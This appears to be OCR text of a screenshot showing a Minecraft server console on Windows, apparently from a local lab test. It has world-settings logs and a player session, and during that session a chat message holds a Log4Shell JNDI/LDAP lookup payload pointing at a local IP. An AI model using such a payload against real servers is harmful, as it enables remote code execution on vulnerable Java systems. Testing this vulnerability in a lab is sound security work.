 Minecraft
C:\WINDOWS\system32\cmd.exe
[17:49:31 INFO]: Max TNT Explosions: 100
[17:49:31 INFO]: Random Lighting Updates: false
[17:49:31 INFO]: Custom Map Seeds:  Village: 10387312 Feature: 14357617
[17:49:31 INFO]: Max Entity Collisions: 8
[17:49:31 INFO]: -------- World Settings For [world_the_end] --------
[17:49:31 INFO]: World async lighting: false
[17:49:31 INFO]: WorldServer TickNextTick cap set at 10000
[17:49:31 INFO]: WorldServer TickNextTickList cap always processes redstone: false
[17:49:31 INFO]: Keep spawn chunk loaded: true
[17:49:31 INFO]: Allow undead horse types to be leashed: false
[17:49:31 INFO]: Fix TNT cannons: false
[17:49:31 INFO]: Water over lava flow speed: 5
[17:49:31 INFO]: Living Entity Despawn Ranges:  Soft: 32 Hard: 128
[17:49:31 INFO]: Squids will spawn between Y: 45.0 and Y: 63.0
[17:49:31 INFO]: Remove invalid mob spawner tile entities: true
[17:49:31 INFO]: Max height for cactus growth 3. Max height for reed growth 3
[17:49:31 INFO]: Player blocking damage multiplier set to 0.5
[17:49:31 INFO]: Preparing start region for level 0 (Seed: -2300086673025228935)
[17:49:32 INFO]: Preparing start region for level 1 (Seed: -2300086673025228935)
[17:49:33 INFO]: Preparing start region for level 2 (Seed: -2300086673025228935)
[17:49:33 INFO]: Server permissions file permissions.yml is empty, ignoring it
[17:49:33 INFO]: Done (1.919s)! For help, type "help" or "?"
[17:49:33 INFO]: Timings Reset
[17:49:45 INFO]: UUID of player n30forever is 8b0dec19-b463-477e-9548-eef20c861492
[17:49:46 INFO]: n30forever[/192.168.191.253:53542] logged in with entity id 219 at ([world]226.5624306726793, 71.5625,
200.30000001192093)
[17:49:53 INFO]: <n30forever> ${jndi:ldap://192.168.191.253:1389/Log4jRCE}
[17:56:05 INFO]: n30forever lost connection: Disconnected
[17:56:05 INFO]: n30forever left the game.
>
Type
Text Document
Windows PowerShell ...
YML File
JSON File
JSON File
YML File
Executable Jar File
YML File
PROPERTIES File
YML File
Windows Batch File
JSON File
JSON File
whitelist.json 2/6/2022 2:57 AM
25 items 1 item selected 51 bytes
On
Automatic sample submission
Windows 11 Home Insider Preview
31°F
Mostly cloudy
1
6:06 PM
2/12/2022
15